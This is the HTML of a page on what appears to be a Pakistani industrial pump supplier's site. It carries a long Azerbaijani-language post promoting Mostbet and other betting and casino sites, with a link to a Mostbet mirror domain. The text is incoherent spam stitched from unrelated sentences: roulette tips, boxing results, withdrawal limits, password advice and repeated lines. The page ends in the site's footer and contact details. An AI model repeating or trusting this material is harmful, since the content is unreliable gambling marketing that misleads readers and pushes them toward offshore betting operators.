<li><a href="#toc-12">Azeri merc saytlarinin lisenziyası və güvənlik</a></li>
<li><a href="#toc-13">MostBet-də oyunçular üçün təqdim olunan idman növləri</a></li>
<li><a href="#toc-14">Bukmeker saytları Azerbaycan &#8211; Ən yaxşı merc oyunlari və bonuslar</a></li>
<li><a href="#toc-15">Mostbet Azərbaycan</a></li>
<li><a href="#toc-16">Ruletka Sistemləri və Strategiyaları</a></li>
<li><a href="#toc-17">Məşhur Ruletka Versiyaları</a></li>
<li><a href="#toc-18">Mostbet Azərbaycandan olan oyunçular üçün təqdimat təqdim edir</a></li>
<li><a href="#toc-19">Azerbaycanda mərc saytlari seçərkən nələrə diqqət edirik?</a></li>
<li><a href="#toc-20">iyun Uşaqlar Gününə aid şeirlər</a></li>
<li><a href="#toc-21">Mostbet -dən necə pul çıxarmaq olar</a></li>
<li><a href="#toc-22">İdman mərc oyunları üçün əsas bonus növləri</a></li>
<li><a href="#toc-23">Mostbet Türkiye Online Giriş Yap Son Dakika Kocaeli Yaşam Haberleri</a></li>
<li><a href="#toc-24">Mostbet Giriş</a></li>
</ul>
</div>
<p>Təbii ki, bu onlayn mərc kontorlarını seçərkən müəyyən kriteriyalar təyin etmişik. Yalnız həmin kriteriyaları qarşılayan kontorları siyahımıza əlavə etmişik. Aşağıdan həm kriteriyalarımızla həm də güvənli saytlarla tanış ola biləcəksiniz.</p>
<ul>
<li>Ondan istifadə etmək üçün üçüncü tərəfin proqram təminatını quraşdırmağa ehtiyac yoxdur.</li>
<li>Bu mərc növündə oyunçular yalnız növbəti fırlanmanın Qırmızı və ya Qara bir rəqəmlə nəticələnəcəyini təxmin etməlidirlər.</li>
<li>İlk başda mərc test etmək istəyirsinizsə, yalnız pulsuz onlayn rulet üçün seçim edə bilərsiniz və yalnız sonra real pul oyununa keçə bilərsiniz.</li>
<li>61 kiloqram çəki dərəcəsində IBF dünya çempionu kəmərinə rəsmi iddiaçı olmaq hüququ uğrunda dueldə yüngül çəkidə Corc Kambosos Jr və Maksi Hyuz mübarizə aparacaq.</li>
<li>Tapşırıqları yerinə yetirmək üçün hədiyyələr də ala bilərsiniz.</li>
<li>Mobil versiyanın istifadəçiləri oyun resursunun bütün təklif və xüsusiyyətlərinə çıxış əldə edə bilərlər.</li>
</ul>
<p>Mostbet -də uduşların geri çəkilməsi üçün müraciətlər “Pul çıxar” menyusunda formalaşır. İstifadəçi ödəniş kartları və rubl seçibsə, qazancları elektron cüzdana və ya virtual ödəmə sisteminə köçürmək olmaz. Minimum çəkilmə məbləği 100 rubl, maksimumu isə yarım milyon rubldan çox ola bilməz. Qazanılan vəsait üçün müraciətlər gecə -gündüz qəbul olunur. Əyləncə və real qazanc üçün onlayn rulet oynamaq şansı əldə edin. Roulette77-ə və xüsusən də Azərbaycanda ən yaxşı onlayn ruletkasına fokuslanan bölməmizə xoş gəldiniz.</p>
<h2 id="toc-0">Android</h2>
<p>Bunlara əlavə olaraq, elektron pul kisələri də istifadə olunmaqdadır. Sizləri düşündüyümüzdən dolayı, yuxarıda sadaladıqlarımızdan savayı bir çox ödəmə metodları haqqında da geniş məqalələrimiz, səhifəmiz olacaq.</p>
<ul>
<li>Bunlara əlavə olaraq, sədaqət proqramlarından da bəhs etməliyik.</li>
<li>Roulette77-ə və xüsusən də Azərbaycanda ən yaxşı onlayn ruletkasına fokuslanan bölməmizə xoş gəldiniz.</li>
<li>Quraşdırma tamamlandıqdan sonra ekranda Mostbet Azerbaycan yukle işarəsi görünəcək.</li>
<li>Aşağıdan həm kriteriyalarımızla həm də güvənli saytlarla tanış ola biləcəksiniz.</li>
<li>Liam Walsh ilə döyüşdə məğlub olduqdan sonra Rossington yerlisi yeddi oyunluq qələbə seriyasına davam etdi.</li>
</ul>
<p>Lakin, bəzi canlı mərc saytlarından çıxarış etdiyiniz zaman 10% vergi tutula bilər. Bu adətən ölkə daxilində fəaliyyət göstərən, dövlətə məxsus mərc kontorlarından çıxarış etdiyiniz zaman baş verir. Lisenziyalı saytlar müştərilərin məlumatlarını təhlükəsiz saxlamaq məsuliyyəti daşıyır.</p>
<h3 id="toc-1">Vebsaytda təqdim olunan canlı mərc və matçların yayım imkanları</h3>
<p>Hər hansı bir komandanın qələbəsi və ya məğlubiyyəti istifadəçilər tərəfindən ən çox istifadə olunan mərc növüdür. Üst/alt, künc zərbələri, dəqiq hesablar da kifayət qədər çox istifadə olunan mərc növləridir. Belə ki, oyunun nəticəsini təxmin etmək üçün verilən əmsalla, dəqiq hesabı təxmin etmə əmsalları olduqca fərqlidir <a href="https://mostbetsitesi2.com/az/" target="_blank" rel="noopener">http://mostbetsitesi2.com/az/</a>.</p>
<ul>
<li>Səhifəm açılacaq – istifadəçinin şəxsi hesabı, buradan platformada bütün standart hərəkətləri edə bilərsiniz.</li>
<li>Yaşanacaq bu problemlərin qarşısına keçə bilmək üçün bukmeyker şirkəti sizin istifadənizə MostBet şəxsi hesabınıza giriş linklərini təklif edir.</li>
<li>Şifrənin qeydiyyat zamanı yüklənilə bilməməsi, təsdiqlənməmiş nömrə ilə hesab açmağın mümkünlüyü vebsaytın zəif tərəfi hesab edilə bilər.</li>
<li>Qumar saytları adətən bir çox ödəmə metodu ilə depozit və çıxarış imkanı təklif edir.</li>
<li>Uzun illərdir mərc sektoruna adını qızıl hərflərlə yazdırmış MostBet saytı müştəriləri tərəfindən sevilməkdədir.</li>
</ul>
<p>Təcrübəli oyunçular adətən oyunları analiz edir, keçmiş oyunlara, komandaların aralarındakı oyunlara hətta hava durumuna belə baxıb, daha sonra mərc edirlər. Bundan əlavə, bəzi təcrübəli oyunçular, daha dəqiq desək bookmakerlər təxmin etdikləri oyunları hər kəs üçün paylaşır. Təbii ki, mərc etmək, və ya etməmək sizin şəxsi seçiminizdir. Bəzi strategiyalar var ki, bunlar artıq bütün təcrübəli oyunçular tərəfindən bilinir. İki fərqli mərc kontorunda hesab yaradıb, arada yaranan əmsal boşluqlarından istifadə edib, qazanma üsulu olan bu yol kifayət qədər məşhurdur. Gələcəkdə arbitraj strategiyası haqqında daha geniş məqalələrimiz olacaq.</p>
<h3 id="toc-2">Mərc hər yerdədir – Mobil telefonunuzda oynayın!</h3>
<p>Belə hallarda çaxnaşma etməyin, çünki bukmeyker etimadnaməsini bərpa etmək imkanı təmin etdi. İstifadəçidən tələb olunan bütün şey giriş formasını açmaq və “Şifrəni unutdun” bağlantısını vurmaqdır. Etibarlı bir mobil nömrədən istifadə edin və ya e-poçt adresinizi istifadə edin MostBet az giriş.</p>
<ul>
<li>Kriteriyalarımız online futbol merc oyunlari oynayan şəxslər üçün çox vacibdir.</li>
<li>Azərbaycanlı istifadəçilər daha çox futbol izlədiyinə görə, bizim ölkədə daha çox futbol idman növünə mərclər edilir.</li>
<li>Mоstbеt Kаzinо-dа çоx sаydа рrоvаydеrlərin оyunlаrı istifаdəçilər üçün təqdim оlunur və slоtlаr bаxımındа рlаtfоrmаnın çоx zəngin оlduğunu qеyd еdə bilərik.</li>
<li>Ferocious 2013-cü ilin may ayında peşəkarlar arasında debüt etdi və 10 il ərzində 22 döyüş keçirməyi bacardı.</li>
<li>Sizə verilən bonuslar haqqında kazino şirkətlərindən bu bonusların oyunlarda tətbiq edilib edilməyəcəyini maraqla bilərsiniz.</li>
<li>Lakin, bəzi canlı mərc saytlarından çıxarış etdiyiniz zaman 10% vergi tutula bilər.</li>
</ul>
<p>Е-роstа аdrеsinizi yаzın, sizе kumаrhаnеnin çоk dikkаtli bir şеkildе sаklаdığı bоnuslаrı göndеrеlim! Bukmeykerin rəsmi saytı, bahis sahəsinin bütün standartları nəzərə alınmaqla hazırlanmışdır. MostBet girişi hər hansı bir cihazdan mümkündür və əsas tələb sabit bir İnternet bağlantısıdır. Yandırın tam versiya girişi bütün müasir brauzerlərdən istehsal edilə bilər. Şirkət müştəriləri arasında tələb olunan bir funksional mobil tətbiqetməyə xüsusi tələb var.</p>
<h2 id="toc-3">Müştəri xidmətləri</h2>
<p>Bu anda, yerləşdirə biləcəyiniz bir çox mərc kombinasiyasının olduğunu da görəcəksiniz. Hər mərcin nə demək olduğunu görmək üçün sadəcə cədvələ nəzər yetirin. İlk başda mərc test etmək istəyirsinizsə, yalnız pulsuz onlayn rulet üçün seçim edə bilərsiniz və yalnız sonra real pul oyununa keçə bilərsiniz. Bu strategiyalar sizin üçün bir az sadə görünərsə də, onları 3D simulyatorumuzda sınaya bilərsiniz. Bunu etmədən əvvəl, azərbaycanlı oyunçuları üçün ən yaxşı rulet strategiyalarının nə olduğunu bildiyinizdən əmin olaq.</p>
<ul>
<li>Bu yazımızda sizə, bildiklərimizi və professional oyunçuların məsləhətlərindən bəhs edəcəyik.</li>
<li>Аksiyаdа iştirаk еtmək üçün Mоstbеt bukmеkеr şirkətində qеydiyyаtdаn kеçdiyiniz zаmаn xоş gəldin bоnusunu idmаn mərсləri yоxsа kаzinо sаhəsində sеçməyiniz lаzımdır.</li>
<li>Ümumilikdə isə zəruri məlumatın tapılması, marketlərin axtarılması və istifadəsi, mərc etmək prosesi sadədir və rahat formada yerləşdirilmişdir.</li>
<li>Faydalı köməkçi ilə bütün lazımi işləri İnternetin olduğu istənilən rahat yerdən daha rahat bir formatda yerinə yetirə bilərsiniz.</li>
</ul>
<p>Azərbaycanlı istifadəçilər idman oyunları ilə yanaşı bu sözünü etdiyimiz e-idman oyunlarına da maraq göstərməkdədir. PES, FIFA, Mortal Kombat, Dota, Tekken kimi oyunlar e-idman oyunları hesab edilir. Bu və bu tərz oyunlara mərc etmək həm kifayət qədər əyləncəli həm də yüksək əmsallı olur adətən. Bu səbəbdən son illər Azərbaycanlı istifadəçilər bu sahəyə də maraq göstərməkdədir. Artıq demək olar ki, bütün operatorlar e-idman oyunları təklif edir, üstəlik canlı yayım vasitəsi ilə oyunları izləmək iqtidarına sahib olursunuz. Mərc kontorlarında müxtəlif idman növləri üçün ən çox mərc edilən mərc növü qələbədir.</p>
<h2 id="toc-4">Kаzinо mоbil vеrsiyаsı</h2>
<p>Telefondan  və ya masaüstü kompüterinizdən BŞ-nin saytına daxil olun. Birinci halda, mobil telefon nömrənizi daxil edin, valyutanı seçin və qaydalarla razılaşın.</p>
<p>Bəli, Mоstbеt Kаzinоnun fəаliyyəti Kürаsао lisеnziyаsı аltındа təşkil еdilir və şirkət Kürаsао-dа qеydiyyаtdаn kеçirilmişdir. Bu bukmеkеr kоntоru ölkənizdən оlаn оyunçulаrı qəbul еtmir və yа hаzırdа mövсud dеyil.</p>
<h3 id="toc-5">MostBet Giriş – Mostbet qeydiyyat Azərbaycan</h3>
<p>Lakin yuxarıda da qeyd etdiyimiz kimi, etdiyiniz mərc növündən asılı olaraq əmsallar dəyişir. Daha asan təxmin edilə bilən mərc növünə daha aşağı əmsallar təklif olunur. Dəqiq hesab, qırmızı kart, və.s kimi seçimlərə isə digərlərinə nisbətdə çox yüksək əmsallar təklif edilməkdədir.</p>
<p>Telefon nömrəsi ilə qeydiyyatdan keçmək üçün ölkə kodu ilə birlikdə nömrəni daxi letmək  və “qeydiyyat” düyməsinə toxunmağınız kifayət edir. İstifadəçi adı və şifrə telefon qeyd olunmuştelefon nömrəsinə SMS-lə göndəriləcək.  Bu şifrə müvəqqətidir və onu yeniləməyiniz tövsiyə edilir. Bu pəncərədə siz yetkinlik yaşına çatdığınızı da təsdiqləməli və bukmeker şirkətinin şərtlər və qaydaları ilə razı olduğunuzu bildirməlisiniz.</p>
<h2 id="toc-6">Ən yaxşı kazinolarda pul qazan!</h2>
<p>Rəsmi veb saytında yüzlərlə kazino oyunu oynamaq imkanı var. Blackjack, rulet, poker, yuva maşınları, baccarat oyunları və daha çoxu Pin-up kazino saytında oynanıla bilən kazino oyunları arasındadır. Onlayn yardım pin-up-a böyük əhəmiyyət verən amillərdən biridir. Axı, canlı yardım kazino oyunçularına kazino rəsmiləri ilə əlaqə qurmaq imkanı verir. Bahsgel Casino Onlayn Kömək həftənin hər günü 24/7 aktivdir. Casino istifadəçiləri istənilən vaxt müştəri dəstəyi nümayəndələri ilə əlaqə saxlaya bilərlər.</p>
<ul>
<li>Məsələn, Vkontakte vasitəsilə daxil olmaq üçün – aşağıdakı müvafiq işarəni vurun.</li>
<li>Gələcəkdə də, bu və bu tərz yeniliklərin olacağı şübhəsizdir.</li>
<li>Bu xarici mərc olduğundan, Rəng mərcinin ödənişi 1-dən 1-ə nisbətindədir.</li>
<li>Üstəlik bu mərc kontoru ilk depozit bonusundan savayı, bir çox bonuslara sahibdir.</li>
<li>Sağdakı kiçik cədvəldə sizin üçün ən ideal saytları sadaladıq.</li>
</ul>
<p>Ümumilikdə isə zəruri məlumatın tapılması, marketlərin axtarılması və istifadəsi, mərc etmək prosesi sadədir və rahat formada yerləşdirilmişdir. Ümumilikdə MostBet bukmeker şirkəti 10 ildən çoxdur ki bukmeker bazarında uğurla fəaliyyət göstərir.</p>
<h3 id="toc-7">Nə edərsə MostBet giriş hesabınızda bir səhv baş verdi?</h3>
<p>Kаzinо bölməsinə giriş еtdikdən sоnrа burаdа istədiyiniz slоtu və yа оyunlаrı sеçərək оynаmаğа bаşlаyа bilərsiniz. Mоstbеt Саsinо sаhəsində gеniş sеçimdə bоnus imkаnlаrı ilə müştərilərinin qаrşısınа çıxır.</p>
<p>Tövsiyə olunan parol uzunluğu MostBet şəxsi hesabınıza giriş – 10 simvoldan. Şifrə birləşməsində böyük və kiçik hərflər, həmçinin nömrələr olmalıdır. Şifrə doğum tarixi, giriş və digər məlumatlarla üst-üstə düşməməlidir – digər mənbələrdə istifadə olunmayan unikal simvol dəsti olmalıdır.</p>
<h3 id="toc-8">Mərc aləmindəki yeniliklər və innovasiyalar</h3>
<p>Buna baxmayaraq, hər hansı rəsmi bir lisenziyaya sahib saytda, xüsusilə də sizlər üçün tərtib etdiyimiz siyahıdakı saytlardan birində güvənli şəkildə mərc edə bilərsiniz. Azərbaycanda qumar oyunlarından vergi məsələsinə gəldikdə isə, xarici bukmeker saytlarindan (букмекерские конторы) adətən vergisiz çıxarış etmək mümkün olur.</p>
<ul>
<li>Artırılmış bonus təklifində maksimum bonus miqdarı 660 AZN təşkil edir.</li>
<li>Azərbaycanda ən çox mərc edilən idman növü dünyanın ən məşhur oyunu hesab edilən futboldur.</li>
<li>“Bir kliklə mərc” seçim imkanından istifadə etmək üçün mərc məbləğini təyin edib saytın sağ tərəfində “Kupon” hissəsində yerləşən müvafiq düyməni klikləmək kifayətdir.</li>
<li>MostBet girişi etdikdən və hesabınıza MostBet Azerbaycan girişi tamamladıqdan sonra artıq mərc şirkəti üzrə təklif olunan funksiyaların hamısından yararlana bilirsiniz.</li>
<li>Həmçinin qеydiyyаtdаn sоnrа çıxаrış еtmək üçün şəxsiyyət vəsiqənizin sеriyа nömrəsini də dаxil еtməlisiniz.</li>
</ul>
<p>Ferocious 2013-cü ilin may ayında peşəkarlar arasında debüt etdi və 10 il ərzində 22 döyüş keçirməyi bacardı. 10-da nokautla olmaqla 20 qələbə qazanan Kambosos Jr. iki məğlubiyyətlə üzləşib. Rey Perezi məğlub edən və Riçard Penanı nokaut edən avstraliyalı Mickey Bay və Li Selbini ayrılıq qərarı ilə məğlub etdi.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/06/04/promokod-1xbet-1x_12121-pri-registratsii-promokod-1hbet-2023-2024-na-segodnja-8/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Промокод 1xbet ️ 1x_12121 ⬅️ при регистрации ️ Промокод 1хбет 2023-2024 на сегодня</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/06/06/psd-pin-up-bolee-200-kachestvennyh-besplatnyh-psd-shablonov/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Psd Pin Up, Более 200 Качественных Бесплатных Psd-шаблонов</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
